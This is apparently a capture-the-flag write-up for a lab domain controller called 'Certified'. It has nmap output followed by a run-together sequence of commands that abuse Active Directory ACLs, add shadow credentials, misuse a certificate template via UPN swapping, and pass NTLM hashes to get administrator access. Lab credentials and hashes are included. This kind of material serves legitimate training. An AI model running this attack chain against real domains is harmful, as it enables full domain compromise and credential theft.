RECON:
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-11-25 07:15 IST
Nmap scan report for certfied.htb (10.10.11.41)
Host is up (0.24s latency).
Not shown: 989 filtered tcp ports (no-response)
PORT STATE SERVICE VERSION
53/tcp open domain Simple DNS Plus
88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2024-11-25 08:46:17Z)
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: certified.htb0., Site: Default-First-Site-Name)
| ssl-cert: Subject: commonName=DC01.certified.htb
| Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1::, DNS:DC01.certified.htb
| Not valid before: 2024-05-13T15:49:36
|_Not valid after: 2025-05-13T15:49:36
|_ssl-date: 2024-11-25T08:47:43+00:00; +7h00m03s from scanner time.
445/tcp open microsoft-ds?
464/tcp open kpasswd5?
593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
636/tcp open ssl/ldap Microsoft Windows Active Directory LDAP (Domain: certified.htb0., Site: Default-First-Site-Name)
| ssl-cert: Subject: commonName=DC01.certified.htb
| Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1::, DNS:DC01.certified.htb
| Not valid before: 2024-05-13T15:49:36
|_Not valid after: 2025-05-13T15:49:36
|_ssl-date: 2024-11-25T08:47:43+00:00; +7h00m03s from scanner time.
3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: certified.htb0., Site: Default-First-Site-Name)
|_ssl-date: 2024-11-25T08:47:43+00:00; +7h00m02s from scanner time.
| ssl-cert: Subject: commonName=DC01.certified.htb
| Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1:, DNS:DC01.certified.htb
| Not valid before: 2024-05-13T15:49:36
|_Not valid after: 2025-05-13T15:49:36
3269/tcp open ssl/ldap Microsoft Windows Active Directory LDAP (Domain: certified.htb0., Site: Default-First-Site-Name)
|_ssl-date: 2024-11-25T08:47:44+00:00; +7h00m02s from scanner time.
| ssl-cert: Subject: commonName=DC01.certified.htb
| Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1::, DNS:DC01.certified.htb
| Not valid before: 2024-05-13T15:49:36
|_Not valid after: 2025-05-13T15:49:36
Service Info: Host: DC01; OS: Windows; CPE: cpe:/o:microsoft:windows
---
Host script results: |clock-skew: mean: 7h00m02s, deviation: 0s, median: 7h00m02s | smb2-security-mode: | 3:1:1: | Message signing enabled and required | smb2-time: | date: 2024-11-25T08:47:04 |_ start_date: N/A
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ . Nmap done: 1 IP address (1 host up) scanned in 119.63 seconds
Enumeration:

crackmapexec smb 10.10.11.41 -u 'judith.mader' -p 'judith09' -d Certified.htb --userscrackmapexec smb 10.10.11.41 -u 'judith.mader' -p 'judith09' -d Certified.htb --rid-bruteHound

bloodhound-python -d certified.htb -ns 10.10.11.41 -u judith.mader -p judith09

-c All --zip- Clearly Visible that judith has OwnerWrite on Management, which has genericWrite on Management_svc who has genericAll on CA_Operator

bloodyAD --host '10.10.11.41' -d 'certified.htb' -u 'judith.mader' -p 'judith09' set owner management judith.maderimpacket-owneredit -action write -new-owner 'judith.mader' -target 'management' 'certified/judith.mader':'judith09' -dc-ip 10.10.11.41bloodyAD --host '10.10.11.41' -d 'certified.htb' -u 'judith.mader' -p 'judith09' get object management python3 dacledit.py -action 'write' -rights 'WriteMembers' -principal 'judith.mader' -target-dn 'CN=MANAGEMENT,CN=USERS,DC=CERTIFIED,DC=HTB' '10.10.11.41'/'judith.mader':'judith09'- Adding ourself to group





net rpc group addmem "Management" "judith.mader" -U 'certified.htb'/'judith.mader'%'judith09' -S "10.10.11.41"net rpc group members "Management" -U 'certified.htb'/'judith.mader'%'judith09' -S "DC01.certified.htb" python3 pywhisker/pywhisker.py -d "certified.htb" -u "judith.mader" -p 'judith09' --target "management_svc" --action "add"certipy auth -pfx unprotected.pfx -dc-ip 'box_ip -username 'management_svc' -domain 'certified.htb'sudo ntpdate 10.10.11.41;python3 gettgtpkinit.py certified.htb/management_svc -cert-pfx PGAMFlZH.pfx -pfx-pass 'amQbMDJcedN2GAzDt6hy' man_svc.ccachegetnthash.py certified.htb/management_svc -key AS-REP-Keya091c1832bcdd4677c28b5a6a1295584pth-net rpc password "ca_operator" "passme22" -U "certified.htb"/"management_svc"%"a091c1832bcdd4677c28b5a6a1295584":"a091c1832bcdd4677c28b5a6a1295584" -S "DC01.certified.htb"certipy account update -username management_svc@certified.htb -hashes a091c1832bcdd4677c28b5a6a1295584 -user ca_operator -upn Administrator certipy req -username ca_operator@certified.htb -p passme22 -ca certified-DC01-
CA -template CertifiedAuthentication -upn Administrator -debug #change back to correct uPN

certipy account update -username management_svc@certified.htb -hashes a091c1832bcdd4677c28b5a6a1295584 -user ca_operator -upn ca_operator@certified.htb #get NTLM hash with administrator.pfx

certipy auth -pfx administrator.pfx -domain certified.htbAdmin Login

psexec.py certified.htb/administrator@10.10.11.41 -hashes aad3b435b51404eeaad3b
435b51404ee:0d5b49608bbce1751f708748f67e2d34- user flag in management_svc Desktop
- root flag in administrator Desktop